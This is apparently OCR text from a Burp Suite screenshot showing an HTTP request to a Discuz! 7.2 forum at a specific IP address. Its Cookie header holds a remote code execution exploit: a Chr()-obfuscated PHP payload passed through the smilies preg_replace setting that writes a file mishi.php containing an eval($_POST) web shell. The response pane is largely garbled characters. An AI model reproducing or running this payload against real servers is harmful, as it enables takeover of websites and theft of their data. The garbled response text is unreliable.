 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap Url Redirect Json2Dict
1 × ...
Go Cancel < > Target: http://120.79.1.69:8080 ?
Request
Raw Params Headers Hex
GET /viewthread.php?tid=8&extra=page%3D1 HTTP/1.1
Host: 120.79.1.69:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://120.79.1.69:8080/forumdisplay.php?fid=2
Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui;
GLOBALS[_DCACHE][smilies][replacearray]=eval(Chr(102).Chr(112).Chr(117).Chr(116).Chr(115).Chr(40).Ch
r(102).Chr(111).Chr(112).Chr(101).Chr(110).Chr(40).Chr(39).Chr(109).Chr(105).Chr(115).Chr(104).Chr(105)
.Chr(46).Chr(112).Chr(104).Chr(112).Chr(39).Chr(44).Chr(39).Chr(119).Chr(39).Chr(41).Chr(44).Chr(39).Chr(
60).Chr(63).Chr(112).Chr(104).Chr(112).Chr(32).Chr(64).Chr(101).Chr(118).Chr(97).Chr(108).Chr(40).Chr(3
6).Chr(95).Chr(80).Chr(79).Chr(83).Chr(84).Chr(91).Chr(116).Chr(101).Chr(115).Chr(116).Chr(93).Chr(41).C
hr(63).Chr(62).Chr(39).Chr(41).Chr(59))
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Discuz!
Discuz! Board » □□□□□□ » Discuz! 7.2 □□□□э□□□□□□□□�
□□□□□□
□□□
1 # □□□□� » □□□□□□
Discuz! 7.2 □□□□э□□□□□□□□�
□□□□�
□□□□□□□□�□□□� Discuz! 7.2
□□□□□□□□□□□□□�□□□□□□□� Discuz!
Discuz! 7.2 □□�□□□ф
□□□ □□□
Done
12,728 bytes | 85 millis